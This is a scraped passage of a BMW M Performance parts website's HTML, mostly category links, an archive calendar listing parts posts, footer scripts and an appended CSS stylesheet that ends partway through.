	<li class="cat-item cat-item-395"><a href="https://bmwgenuineperformance.com/category/getriebeol/" >getriebeöl</a>
</li>
	<li class="cat-item cat-item-465"><a href="https://bmwgenuineperformance.com/category/gets/" >gets</a>
</li>
	<li class="cat-item cat-item-448"><a href="https://bmwgenuineperformance.com/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-692"><a href="https://bmwgenuineperformance.com/category/hidden/" >hidden</a>
</li>
	<li class="cat-item cat-item-1006"><a href="https://bmwgenuineperformance.com/category/highlight/" >highlight</a>
</li>
	<li class="cat-item cat-item-1804"><a href="https://bmwgenuineperformance.com/category/honda/" >honda</a>
</li>
	<li class="cat-item cat-item-1471"><a href="https://bmwgenuineperformance.com/category/immaculate/" >immaculate</a>
</li>
	<li class="cat-item cat-item-441"><a href="https://bmwgenuineperformance.com/category/impeccable/" >impeccable</a>
</li>
	<li class="cat-item cat-item-851"><a href="https://bmwgenuineperformance.com/category/imran/" >imran</a>
</li>
	<li class="cat-item cat-item-1850"><a href="https://bmwgenuineperformance.com/category/india/" >india</a>
</li>
	<li class="cat-item cat-item-1295"><a href="https://bmwgenuineperformance.com/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://bmwgenuineperformance.com/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://bmwgenuineperformance.com/category/installing/" >installing</a>
</li>
	<li class="cat-item cat-item-1125"><a href="https://bmwgenuineperformance.com/category/interview/" >interview</a>
</li>
	<li class="cat-item cat-item-948"><a href="https://bmwgenuineperformance.com/category/introducing/" >introducing</a>
</li>
	<li class="cat-item cat-item-1213"><a href="https://bmwgenuineperformance.com/category/jung/" >jung</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://bmwgenuineperformance.com/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-1209"><a href="https://bmwgenuineperformance.com/category/kind/" >kind</a>
</li>
	<li class="cat-item cat-item-1696"><a href="https://bmwgenuineperformance.com/category/laguna/" >laguna</a>
</li>
	<li class="cat-item cat-item-911"><a href="https://bmwgenuineperformance.com/category/learned/" >learned</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://bmwgenuineperformance.com/category/leder/" >leder</a>
</li>
	<li class="cat-item cat-item-1559"><a href="https://bmwgenuineperformance.com/category/leftright/" >leftright</a>
</li>
	<li class="cat-item cat-item-1508"><a href="https://bmwgenuineperformance.com/category/leno/" >leno</a>
</li>
	<li class="cat-item cat-item-1501"><a href="https://bmwgenuineperformance.com/category/lexus/" >lexus</a>
</li>
	<li class="cat-item cat-item-1347"><a href="https://bmwgenuineperformance.com/category/litre/" >litre</a>
</li>
	<li class="cat-item cat-item-1174"><a href="https://bmwgenuineperformance.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-1341"><a href="https://bmwgenuineperformance.com/category/lived/" >lived</a>
</li>
	<li class="cat-item cat-item-1021"><a href="https://bmwgenuineperformance.com/category/loaded/" >loaded</a>
</li>
	<li class="cat-item cat-item-1753"><a href="https://bmwgenuineperformance.com/category/loud/" >loud</a>
</li>
	<li class="cat-item cat-item-785"><a href="https://bmwgenuineperformance.com/category/m-performance/" >m-performance</a>
</li>
	<li class="cat-item cat-item-1578"><a href="https://bmwgenuineperformance.com/category/m135/" >m135</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://bmwgenuineperformance.com/category/m135i/" >m135i</a>
</li>
	<li class="cat-item cat-item-1638"><a href="https://bmwgenuineperformance.com/category/m135ix/" >m135ix</a>
</li>
	<li class="cat-item cat-item-1689"><a href="https://bmwgenuineperformance.com/category/m140i/" >m140i</a>
</li>
	<li class="cat-item cat-item-1012"><a href="https://bmwgenuineperformance.com/category/m235i/" >m235i</a>
</li>
	<li class="cat-item cat-item-1830"><a href="https://bmwgenuineperformance.com/category/m240/" >m240</a>
</li>
	<li class="cat-item cat-item-705"><a href="https://bmwgenuineperformance.com/category/m240i/" >m240i</a>
</li>
	<li class="cat-item cat-item-906"><a href="https://bmwgenuineperformance.com/category/m340/" >m340</a>
</li>
	<li class="cat-item cat-item-557"><a href="https://bmwgenuineperformance.com/category/m340i/" >m340i</a>
</li>
	<li class="cat-item cat-item-1265"><a href="https://bmwgenuineperformance.com/category/m35i/" >m35i</a>
</li>
	<li class="cat-item cat-item-724"><a href="https://bmwgenuineperformance.com/category/m3m4/" >m3m4</a>
</li>
	<li class="cat-item cat-item-1690"><a href="https://bmwgenuineperformance.com/category/m40i/" >m40i</a>
</li>
	<li class="cat-item cat-item-1279"><a href="https://bmwgenuineperformance.com/category/m850i/" >m850i</a>
</li>
	<li class="cat-item cat-item-1834"><a href="https://bmwgenuineperformance.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-1467"><a href="https://bmwgenuineperformance.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-404"><a href="https://bmwgenuineperformance.com/category/mann/" >mann</a>
</li>
	<li class="cat-item cat-item-1050"><a href="https://bmwgenuineperformance.com/category/marx/" >marx</a>
</li>
	<li class="cat-item cat-item-1808"><a href="https://bmwgenuineperformance.com/category/meet/" >meet</a>
</li>
	<li class="cat-item cat-item-1442"><a href="https://bmwgenuineperformance.com/category/mercedes/" >mercedes</a>
</li>
	<li class="cat-item cat-item-1136"><a href="https://bmwgenuineperformance.com/category/mistakes/" >mistakes</a>
</li>
	<li class="cat-item cat-item-1269"><a href="https://bmwgenuineperformance.com/category/models/" >models</a>
</li>
	<li class="cat-item cat-item-351"><a href="https://bmwgenuineperformance.com/category/modified/" >modified</a>
</li>
	<li class="cat-item cat-item-1553"><a href="https://bmwgenuineperformance.com/category/modifying/" >modifying</a>
</li>
	<li class="cat-item cat-item-1064"><a href="https://bmwgenuineperformance.com/category/mods/" >mods</a>
</li>
	<li class="cat-item cat-item-640"><a href="https://bmwgenuineperformance.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-1179"><a href="https://bmwgenuineperformance.com/category/motogp/" >motogp</a>
</li>
	<li class="cat-item cat-item-975"><a href="https://bmwgenuineperformance.com/category/motorrad/" >motorrad</a>
</li>
	<li class="cat-item cat-item-1538"><a href="https://bmwgenuineperformance.com/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-1177"><a href="https://bmwgenuineperformance.com/category/neue/" >neue</a>
</li>
	<li class="cat-item cat-item-1376"><a href="https://bmwgenuineperformance.com/category/nico/" >nico</a>
</li>
	<li class="cat-item cat-item-1184"><a href="https://bmwgenuineperformance.com/category/octopus/" >octopus</a>
</li>
	<li class="cat-item cat-item-470"><a href="https://bmwgenuineperformance.com/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-1290"><a href="https://bmwgenuineperformance.com/category/optimus/" >optimus</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://bmwgenuineperformance.com/category/orig/" >orig</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://bmwgenuineperformance.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-526"><a href="https://bmwgenuineperformance.com/category/owner/" >owner</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://bmwgenuineperformance.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://bmwgenuineperformance.com/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://bmwgenuineperformance.com/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://bmwgenuineperformance.com/category/performance/" >performance</a>
</li>
	<li class="cat-item cat-item-1546"><a href="https://bmwgenuineperformance.com/category/pinnacle/" >pinnacle</a>
</li>
	<li class="cat-item cat-item-1872"><a href="https://bmwgenuineperformance.com/category/porsche/" >porsche</a>
</li>
	<li class="cat-item cat-item-830"><a href="https://bmwgenuineperformance.com/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-629"><a href="https://bmwgenuineperformance.com/category/preparamos/" >preparamos</a>
</li>
	<li class="cat-item cat-item-1433"><a href="https://bmwgenuineperformance.com/category/price/" >price</a>
</li>
	<li class="cat-item cat-item-1086"><a href="https://bmwgenuineperformance.com/category/produce/" >produce</a>
</li>
	<li class="cat-item cat-item-1066"><a href="https://bmwgenuineperformance.com/category/production/" >production</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://bmwgenuineperformance.com/category/quarts/" >quarts</a>
</li>
	<li class="cat-item cat-item-1622"><a href="https://bmwgenuineperformance.com/category/racing/" >racing</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://bmwgenuineperformance.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-808"><a href="https://bmwgenuineperformance.com/category/rear/" >rear</a>
</li>
	<li class="cat-item cat-item-1034"><a href="https://bmwgenuineperformance.com/category/rebuilding/" >rebuilding</a>
</li>
	<li class="cat-item cat-item-780"><a href="https://bmwgenuineperformance.com/category/reduced/" >reduced</a>
</li>
	<li class="cat-item cat-item-1550"><a href="https://bmwgenuineperformance.com/category/refurbished/" >refurbished</a>
</li>
	<li class="cat-item cat-item-1718"><a href="https://bmwgenuineperformance.com/category/replace/" >replace</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://bmwgenuineperformance.com/category/revealing/" >revealing</a>
</li>
	<li class="cat-item cat-item-1357"><a href="https://bmwgenuineperformance.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-1860"><a href="https://bmwgenuineperformance.com/category/reviving/" >reviving</a>
</li>
	<li class="cat-item cat-item-560"><a href="https://bmwgenuineperformance.com/category/rijtest/" >rijtest</a>
</li>
	<li class="cat-item cat-item-826"><a href="https://bmwgenuineperformance.com/category/rooster/" >rooster</a>
</li>
	<li class="cat-item cat-item-1259"><a href="https://bmwgenuineperformance.com/category/rowan/" >rowan</a>
</li>
	<li class="cat-item cat-item-1206"><a href="https://bmwgenuineperformance.com/category/rubber/" >rubber</a>
</li>
	<li class="cat-item cat-item-1498"><a href="https://bmwgenuineperformance.com/category/screen/" >screen</a>
</li>
	<li class="cat-item cat-item-1881"><a href="https://bmwgenuineperformance.com/category/sedan/" >sedan</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://bmwgenuineperformance.com/category/selling/" >selling</a>
</li>
	<li class="cat-item cat-item-1560"><a href="https://bmwgenuineperformance.com/category/sensor/" >sensor</a>
</li>
	<li class="cat-item cat-item-532"><a href="https://bmwgenuineperformance.com/category/serie/" >serie</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://bmwgenuineperformance.com/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-1244"><a href="https://bmwgenuineperformance.com/category/serious/" >serious</a>
</li>
	<li class="cat-item cat-item-1723"><a href="https://bmwgenuineperformance.com/category/shocked/" >shocked</a>
</li>
	<li class="cat-item cat-item-993"><a href="https://bmwgenuineperformance.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-881"><a href="https://bmwgenuineperformance.com/category/skoda/" >skoda</a>
</li>
	<li class="cat-item cat-item-522"><a href="https://bmwgenuineperformance.com/category/sneak/" >sneak</a>
</li>
	<li class="cat-item cat-item-1270"><a href="https://bmwgenuineperformance.com/category/spec/" >spec</a>
</li>
	<li class="cat-item cat-item-1595"><a href="https://bmwgenuineperformance.com/category/spirit/" >spirit</a>
</li>
	<li class="cat-item cat-item-1323"><a href="https://bmwgenuineperformance.com/category/spool/" >spool</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://bmwgenuineperformance.com/category/sport/" >sport</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://bmwgenuineperformance.com/category/sportlenkrad/" >sportlenkrad</a>
</li>
	<li class="cat-item cat-item-315"><a href="https://bmwgenuineperformance.com/category/steering/" >steering</a>
</li>
	<li class="cat-item cat-item-461"><a href="https://bmwgenuineperformance.com/category/steve/" >steve</a>
</li>
	<li class="cat-item cat-item-1847"><a href="https://bmwgenuineperformance.com/category/strap/" >strap</a>
</li>
	<li class="cat-item cat-item-709"><a href="https://bmwgenuineperformance.com/category/stunned/" >stunned</a>
</li>
	<li class="cat-item cat-item-1609"><a href="https://bmwgenuineperformance.com/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-1683"><a href="https://bmwgenuineperformance.com/category/supercut/" >supercut</a>
</li>
	<li class="cat-item cat-item-1618"><a href="https://bmwgenuineperformance.com/category/taking/" >taking</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://bmwgenuineperformance.com/category/tausch/" >tausch</a>
</li>
	<li class="cat-item cat-item-1790"><a href="https://bmwgenuineperformance.com/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-571"><a href="https://bmwgenuineperformance.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-1641"><a href="https://bmwgenuineperformance.com/category/think/" >think</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://bmwgenuineperformance.com/category/today/" >today</a>
</li>
	<li class="cat-item cat-item-720"><a href="https://bmwgenuineperformance.com/category/touring/" >touring</a>
</li>
	<li class="cat-item cat-item-654"><a href="https://bmwgenuineperformance.com/category/transform/" >transform</a>
</li>
	<li class="cat-item cat-item-1372"><a href="https://bmwgenuineperformance.com/category/true/" >true</a>
</li>
	<li class="cat-item cat-item-741"><a href="https://bmwgenuineperformance.com/category/tuned/" >tuned</a>
</li>
	<li class="cat-item cat-item-484"><a href="https://bmwgenuineperformance.com/category/tuning/" >tuning</a>
</li>
	<li class="cat-item cat-item-1164"><a href="https://bmwgenuineperformance.com/category/turbo/" >turbo</a>
</li>
	<li class="cat-item cat-item-1611"><a href="https://bmwgenuineperformance.com/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://bmwgenuineperformance.com/category/ukcarbon/" >ukcarbon</a>
</li>
	<li class="cat-item cat-item-1449"><a href="https://bmwgenuineperformance.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://bmwgenuineperformance.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://bmwgenuineperformance.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-1668"><a href="https://bmwgenuineperformance.com/category/united/" >united</a>
</li>
	<li class="cat-item cat-item-1428"><a href="https://bmwgenuineperformance.com/category/unveiling/" >unveiling</a>
</li>
	<li class="cat-item cat-item-1354"><a href="https://bmwgenuineperformance.com/category/upgrade/" >upgrade</a>
</li>
	<li class="cat-item cat-item-1667"><a href="https://bmwgenuineperformance.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-434"><a href="https://bmwgenuineperformance.com/category/useful/" >useful</a>
</li>
	<li class="cat-item cat-item-1336"><a href="https://bmwgenuineperformance.com/category/using/" >using</a>
</li>
	<li class="cat-item cat-item-543"><a href="https://bmwgenuineperformance.com/category/vlog/" >vlog</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://bmwgenuineperformance.com/category/wagon/" >wagon</a>
</li>
	<li class="cat-item cat-item-1515"><a href="https://bmwgenuineperformance.com/category/walls/" >walls</a>
</li>
	<li class="cat-item cat-item-1822"><a href="https://bmwgenuineperformance.com/category/wash/" >wash</a>
</li>
	<li class="cat-item cat-item-877"><a href="https://bmwgenuineperformance.com/category/welcome/" >welcome</a>
</li>
	<li class="cat-item cat-item-1253"><a href="https://bmwgenuineperformance.com/category/wide/" >wide</a>
</li>
	<li class="cat-item cat-item-1530"><a href="https://bmwgenuineperformance.com/category/wild/" >wild</a>
</li>
	<li class="cat-item cat-item-1390"><a href="https://bmwgenuineperformance.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-757"><a href="https://bmwgenuineperformance.com/category/worlds/" >worlds</a>
</li>
	<li class="cat-item cat-item-1866"><a href="https://bmwgenuineperformance.com/category/wrecked/" >wrecked</a>
</li>
	<li class="cat-item cat-item-1832"><a href="https://bmwgenuineperformance.com/category/wrong/" >wrong</a>
</li>
	<li class="cat-item cat-item-1013"><a href="https://bmwgenuineperformance.com/category/xdrive/" >xdrive</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://bmwgenuineperformance.com/category/zuverl/" >zuverl</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h4 class="widget-title">Archive</h4><div id="calendar_wrap"><table id="wp-calendar">
	<caption>May 2022</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://bmwgenuineperformance.com/2022/04/">&laquo; Apr</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="https://bmwgenuineperformance.com/2022/06/">Jun &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="6" class="pad">&nbsp;</td><td><a href="https://bmwgenuineperformance.com/2022/05/01/" title="BMW Genuine M Performance Exhaust Silencer 18302349921 With Titanium Trims M3/M4
Genuine BMW Performance Brembo Front / Rear Brake calipers, discs and pads">1</a></td>
	</tr>
	<tr>
		<td><a href="https://bmwgenuineperformance.com/2022/05/02/" title="Genuine BMW M Performance Tyre Wheel Bags Covers 17 22 Wheels 36132461758
Genuine BMW F32/F3/F36 4 series M Performance Black Kidney Grilles">2</a></td><td><a href="https://bmwgenuineperformance.com/2022/05/03/" title="BMW Genuine Front Performance Kidney Grilles Set Black E92/E93 51712158985 984
Genuine BMW F82 M4 M Performance Carbon Sill Trims 51472457839 51472460362">3</a></td><td><a href="https://bmwgenuineperformance.com/2022/05/04/" title="Bmw New Genuine Series M Performance Exhaust Tips">4</a></td><td><a href="https://bmwgenuineperformance.com/2022/05/05/" title="BMW Genuine M Performance Steering Wheel Alcantara Carbon 32302344136
New Genuine BMW F30 335d 330d 340i M Performance Rear Spoiler 51192450138">5</a></td><td><a href="https://bmwgenuineperformance.com/2022/05/06/" title="You Have Been Charging Your Bmw Key Wrong This Whole Time
The New Bmw 7 Series 2023 Ready To Fight The S Class">6</a></td><td><a href="https://bmwgenuineperformance.com/2022/05/07/" title="Bmw Key Fob Hidden Features What They Don T Tell You
BMW Genuine M Performance Right Left Application Foil Frozen Black 51142458194">7</a></td><td><a href="https://bmwgenuineperformance.com/2022/05/08/" title="BMW Genuine M5 F90 G30 M Performance Rear Spoiler Carbon 51192457441
BMW Genuine M Performance Rear Diffuser Carbon Fibre 51192365796">8</a></td>
	</tr>
	<tr>
		<td><a href="https://bmwgenuineperformance.com/2022/05/09/" title="Genuine BMW X3 X4 310M 20 Alloy Wheel 310 M Sport Performance F25 F26 Rear
Top 10 Bmw Cheap Mods Under 20 That Will Make Your Car Look And Perform Better">9</a></td><td><a href="https://bmwgenuineperformance.com/2022/05/10/" title="Bmw Oem F20 F30 F32 F33 F36 M Performance Carbon Steering Wheel Trim Cover
Genuine BMW Forged 759M 20 Alloy Wheels 3 4 Series G20 G22 M Performance">10</a></td><td><a href="https://bmwgenuineperformance.com/2022/05/11/" title="BMW M Performance V2 Retrimmed Steering Wheel
BMW Genuine Front Grill M Performance Carbon M2 F87 Comp LCI 51712453944">11</a></td><td><a href="https://bmwgenuineperformance.com/2022/05/12/" title="Genuine Black Bmw M340i M340d Bumper G20 G21 M Sport Performance Front Bumper
BMW Genuine M Performance Rear Bumper Trim Black High Gloss 3 Series G20/21 856">12</a></td><td><a href="https://bmwgenuineperformance.com/2022/05/13/" title="Genuine BMW M2 Competition F87 M Performance Carbon Fibre Diffuser
Real Carbon Fiber Performance Rear Bumper Diffuser Spoiler for BMW M2 F87 Coupe">13</a></td><td><a href="https://bmwgenuineperformance.com/2022/05/14/" title="Bmw New Genuine Z4 Series E89 M Performance High Gloss Black Kidney Grille Pair
Genuine BMW M5 F90 Performance carbon fibre front splitter fins-51192449921">14</a></td><td><a href="https://bmwgenuineperformance.com/2022/05/15/" title="2022 Bmw M240i Xdrive G42 Driving Performance Review Stepping Into M2 Turf
Genuine BMW 405M 20 Forged alloy wheels 3 4 Series M Sport Performance">15</a></td>
	</tr>
	<tr>
		<td><a href="https://bmwgenuineperformance.com/2022/05/16/" title="BMW Genuine M Performance Exhaust System Diesel Fuel F3X
Genuine BMW X5 X6 21 Alloy Wheel + Tyre Performance E70 E71">16</a></td><td><a href="https://bmwgenuineperformance.com/2022/05/17/" title="4&#215;19 BMW M135 PERFORMANCE SPORT ALLOY WHEELS SET F40 F44 G20 G30 1 2 3 5 SERIES
Bmw Genuine M Performance 2 Series F22 F23 Black Kidney Grilles 2336815 / 816">17</a></td><td><a href="https://bmwgenuineperformance.com/2022/05/18/" title="Brand New Genuine BMW M Performance Steering Wheel F97 F98 X3M X4M 32302463551
Bmw E82 Genuine Performance Carbon Door Trims">18</a></td><td><a href="https://bmwgenuineperformance.com/2022/05/19/" title="I M Stunned By The Facelifted Bmw 3 Series
Bmw M2 M3 M4 Performance Race Display Led Alcantara Steering Wheel F2x F3x X5 X6">19</a></td><td><a href="https://bmwgenuineperformance.com/2022/05/20/" title="Genuine Bmw F Series Carbon Fibre M Performance Fuel Cap Cover
BMW 3 series E92/93 M Performance rear diffuser genuine">20</a></td><td><a href="https://bmwgenuineperformance.com/2022/05/21/" title="Genuine BMW S55 M Performance Carbon Fibre Engine Cover 11122413815 RRP £968.30
Genuine BMW 405M 19 Forged alloy wheels 3 4 Series M Sport Performance">21</a></td><td><a href="https://bmwgenuineperformance.com/2022/05/22/" title="Genuine BMW M Performance F80/F82 M3/M4 Carbon Fibre Front Splitter Fins
Genuine BMW M Performance F Series Front Floor Mat Set 51472407306">22</a></td>
	</tr>
	<tr>
		<td><a href="https://bmwgenuineperformance.com/2022/05/23/" title="BMW Genuine M Performance Gear Shift Selector Switch Trim Cover 61312250698
Genuine BMW M Performance Carbon Gearshift Knob Gaiter F20 F21 F22 25112222533">23</a></td><td><a href="https://bmwgenuineperformance.com/2022/05/24/" title="Genuine BMW G42 2 Series M Performance Carbon Fibre Kidney Grill 51719627307
Genuine BMW X5 X6 21Tyre Performance E70 E71 F15 Run Flat">24</a></td><td><a href="https://bmwgenuineperformance.com/2022/05/25/" title="ALCANTARA BMW Cover for Steering Wheel M PERFORMANCE F10 F80 F82 M3 M4 3074989
Genuine Bmw F30 3 Series F80 M3 M Performance Carbon Rear Spoiler 51712240832">25</a></td><td><a href="https://bmwgenuineperformance.com/2022/05/26/" title="Genuine BMW G20 3 Series M Performance Carbon Dash Trim Set 51955A271A4
How To Get A Free Half Day Course At The Bmw Performance Center">26</a></td><td><a href="https://bmwgenuineperformance.com/2022/05/27/" title="GENUINE BMW 18 269 PERFORMANCE 8.5J Rear ALLOY WHEEL 6781043
Genuine BMW F30 F31 19 alloy wheels 403M Performance m sport staggered">27</a></td><td><a href="https://bmwgenuineperformance.com/2022/05/28/" title="Genuine BMW F87 M2 M Performance Carbon Fibre Sill Skirts
Genuine BMW F40 1 Series M Performance Forged Carbon Rear Diffuser">28</a></td><td><a href="https://bmwgenuineperformance.com/2022/05/29/" title="Genuine BMW M Performance F90 M5 Suspension Coilover Kit 33502456208
New Genuine BMW 4 Series F32 F33 F36 Set Of M Performance Black Kidney Grills">29</a></td>
	</tr>
	<tr>
		<td><a href="https://bmwgenuineperformance.com/2022/05/30/" title="Genuine F87 M2 Competition Carbon Fibre Interior kit 51952464127 RRP £417
Genuine BMW M Performance F90 Carbon Fibre Front Splitter">30</a></td><td><a href="https://bmwgenuineperformance.com/2022/05/31/" title="Genuine 19 Bmw Performance M Double-spoke 313 Chrome Alloy Wheels
BMW Performance Genuine Rear Spoiler Carbon E82 1 Series 51710432165">31</a></td>
		<td class="pad" colspan="5">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h4 class="widget-title">Recent Search Terms</h4><ul><li><a href="https://bmwgenuineperformance.com/2025/09/bmw-genuine-m-performance-rear-right-os-diffuser-fits-g60-g61-51125a7f3c3-2/" title="https://bmwgenuineperformance com/2025/09/bmw-genuine-m-performance-rear-right-os-diffuser-fits-g60-g61-51125a7f3c3-2/">https://bmwgenuineperformance com/2025/09/bmw-genuine-m-performance-rear-right-os-diffuser-fits-g60-g61-51125a7f3c3-2/</a></li><li><a href="https://bmwgenuineperformance.com/2021/07/genuine-bmw-m-performance-gear-knob-1-2-series-f20-f21-f22-f23-25112222533/" title="gear leaver knob bmw f20 m serie">gear leaver knob bmw f20 m serie</a></li><li><a href="https://bmwgenuineperformance.com/2021/11/genuine-bmw-oem-g20-3-series-m-performance-black-front-grille-51139448474/" title="https://bmwgenuineperformance com/2021/11/genuine-bmw-oem-g20-3-series-m-performance-black-front-grille-51139448474/">https://bmwgenuineperformance com/2021/11/genuine-bmw-oem-g20-3-series-m-performance-black-front-grille-51139448474/</a></li><li><a href="https://bmwgenuineperformance.com/2021/06/bmw-new-genuine-f30-f31-m-performance-pin-stripes-stickers-decal-kit-2327591/" title="bmwgenuineperformance">bmwgenuineperformance</a></li><li><a href="https://bmwgenuineperformance.com/2024/03/bmw-n54-spool-performance-helix-hpfp-overdrive-unit/" title="Buy Helix HPFP Overdrive Unit Online at Spool Performance Shop">Buy Helix HPFP Overdrive Unit Online at Spool Performance Shop</a></li><li><a href="https://bmwgenuineperformance.com/2021/10/genuine-bmw-x3-x4-310m-20-alloy-wheels-310-m-sport-performance-f25-f26-black/" title="https://bmwgenuineperformance com/2021/10/genuine-bmw-x3-x4-310m-20-alloy-wheels-310-m-sport-performance-f25-f26-black/">https://bmwgenuineperformance com/2021/10/genuine-bmw-x3-x4-310m-20-alloy-wheels-310-m-sport-performance-f25-f26-black/</a></li><li><a href="https://bmwgenuineperformance.com/2021/10/pair-of-new-genuine-bmw-m-performance-carbon-door-handles-for-f20-f22-f87-m2/" title="bmw m2 carbon door handle">bmw m2 carbon door handle</a></li><li><a href="https://bmwgenuineperformance.com/2023/02/bmw-genuine-m-performance-rear-spoiler-carbon-iridescent-colour-51192409319-3/" title="установка 51192409319">установка 51192409319</a></li><li><a href="https://bmwgenuineperformance.com/2022/03/bmw-genuine-m-performance-rear-spoiler-carbon-iridescent-colour-51192409319-2/" title="cхема крепления 51192409319">cхема крепления 51192409319</a></li><li><a href="https://bmwgenuineperformance.com/2021/04/genuine-bmw-m-performance-race-led-steering-wheel-m3-f80-m4-f82-f83-fitted/" title="f82 led steering wheel">f82 led steering wheel</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h4 class="widget-title">Pages</h4>		<ul>
			<li class="page_item page-item-6"><a href="https://bmwgenuineperformance.com/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://bmwgenuineperformance.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li>
<li class="page_item page-item-8"><a href="https://bmwgenuineperformance.com/terms-of-use/">Terms of Use</a></li>
		</ul>
		</aside>		</div><!-- #secondary -->
        </div>
		</div>
   </div>
</section><!-- #primary -->

<footer id="colophon" class="site-footer" role="contentinfo">
			<div class="site-info">
		<div class="container">
			Proudly Powered By<a target="_Blank" href="https://wordpress.org/" title="Semantic Personal Publishing Platform"> WordPress</a>
			<span class="sep"> | </span>
			Theme<a target="_blank" href="https://www.wpstrapcode.com/blog/unconditional" title="Unconditional WordPress Theme"> Unconditional</a> By WP Strap Code	    </div>
	    </div><!-- .site-info -->
</footer><!-- #colophon -->
<script type='text/javascript' src='https:///bmwgenuineperformance.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/bmwgenuineperformance.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///bmwgenuineperformance.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///bmwgenuineperformance.com/wp-content/themes/default/assets/js/bootstrap.js?ver=1.1.2'></script>
<script type='text/javascript' src='https:///bmwgenuineperformance.com/wp-content/themes/default/assets/js/custom.js?ver=4.1.1'></script>
   	<script type="text/javascript">
   	jQuery(function(){
        jQuery('a[title]').tooltip();
    });
   	</script>
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://bmwgenuineperformance.com/wp-content/themes/default/assets/css/custom.css?ver=1.1.2
body_size: 3914
content:
html,body {
	height:100%;
	font-family: 'Roboto Condensed', sans-serif;
}

a {
    color: #3c444c;
    text-decoration: none;
}

a:hover {
	color: #f33f3f;
	text-decoration: none;
}

.icon-bar {
	background-color: #f33f3f;
}

.navbar-trans {
	background-color: #3c444c;
}

.navbar-trans li>a:hover,
.navbar-trans li>a:focus {
	background-color: #f33f3f;
	color: #fff;
}

.navbar-trans a{
    color: #fff;
}

.dropdown-menu { 
    background-color: #3c444c;
}
.dropdown-menu > li > a {
    color: #fff;
}

.nav .open > a, .nav .open > a:hover, .nav .open > a:focus {
    background-color: transparent;
}

.brand a {
    color: #fff;
}

body.admin-bar #header-image {
	top: 80px;
}

#header-image {
	max-height: 520px;
	width: 100%;
	height: 100%;
	position: absolute;
	top: 48px;
}

#header-image img {
	max-height: 520px;
	height: 100%;
	width: 100%;
}

.header-section  {
background-color: transparent;
padding: 20px 0 0 0;
max-height: 460px;
height: 100%;
overflow: hidden; 
/* Incase of overlay problems just increase the min-height*/
}
.header-section h1,
.header-section h2, 
.header-section h3,
.header-section h4, 
.header-section h5{
text-align:center;
color:#fff;
}
.header-section h1{
font-size:50px;
font-family: 'Roboto Condensed', sans-serif;
font-weight:bold;
text-transform: uppercase;
margin: 0px auto 0px;
text-shadow: 1px 1px 1px #000;
-webkit-text-shadow: 1px 1px 1px #000;
-moz-text-shadow: 1px 1px 1px #000;
}
.header-section h3{
